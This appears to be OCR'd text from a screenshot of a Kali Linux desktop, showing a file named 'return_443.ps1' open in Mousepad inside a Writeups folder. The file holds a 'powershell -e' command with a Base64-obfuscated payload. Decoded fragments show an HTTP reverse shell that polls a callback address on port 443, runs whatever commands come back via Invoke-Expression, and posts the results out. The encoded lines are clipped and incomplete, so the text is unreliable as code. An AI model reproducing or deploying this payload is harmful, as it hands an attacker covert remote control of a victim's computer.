 kali@6BOXX: ~/Desktop/Writeups
File Actions Edit View Help
C:\home\kali\Desktop\Writeups> mousepad return_443.ps1
Gtk-Message: 12:32:31.350: Failed to load module "xapp-gtk3-module"
~/Desktop/Writeups/return_443.ps1 - Mousepad
File Edit Search View Document Help
1 powershell -e
JABzAD0AJwAxADkAMgAuADEANgA4AC4AMAAuADIAMwA6ADQANAAzACcAOwAkAGkAPQAnAGIAOQA2ADEAYgAwAGMAZAAtADUAMAAwADgAMQBkAGIANAAtADkAOQA4A
BvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnACAALQBVAHIAaQAgACQAcAAkAHMALwBiADkANgAxAGI
ADgAIgA9ACQAaQB9ADsAdwBoAGkAbABlACAAKAAkAHQAcgB1AGUAKQB7ACQAYwA9ACgASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHMAZ
AAOAAxAGQAYgA0ACAALQBIAGUAYQBkAGUAcgBzACAAQAB7ACIAWAAtAGUAZQBhAGEALQBjADIAZQA4ACIAPQAkAGkAfQApAC4AQwBvAG4AdABlAG4AdAA7AGkAZgA
YwAgAC0ARQByAHIAbwByAEEAYwB0AGkAbwBuACAAUwB0AG8AcAAgAC0ARQByAHIAbwByAFYAYQByAGkAYQBiAGwAZQAgAGUAOwAkAHIAPQBPAHUAdAAtAFMAdAByA
BvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcgBpACAAJABwACQAcwAvADkAOQA4ADIAOAA2ADMAOAAgAC0ATQBlAHQAaABvAGQAIABQAE8AUwBUACA
AGkAfQAgAC0AQgBvAGQAeQAgACgAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AEIAeQB0AGUAc
AAMAAuADgAfQA=